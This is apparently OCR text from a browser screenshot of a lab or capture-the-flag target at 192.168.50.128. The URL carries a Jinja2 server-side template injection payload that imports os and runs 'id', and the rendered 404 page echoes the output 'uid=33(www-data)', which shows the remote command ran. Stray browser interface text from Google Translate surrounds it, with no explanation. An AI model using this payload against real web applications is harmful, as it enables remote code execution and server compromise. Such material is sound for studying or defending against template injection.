 不安全 192.168.50.128/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('id').read()%7D%7D
Redirecting to Home Page after 3 seconds.
英语 中文
一律翻译英语
Google Translate
404
Hmmm...
Page not found: http://192.168.50.128/uid=33(www-data)
gid=33(www-data) groups=33(www-data)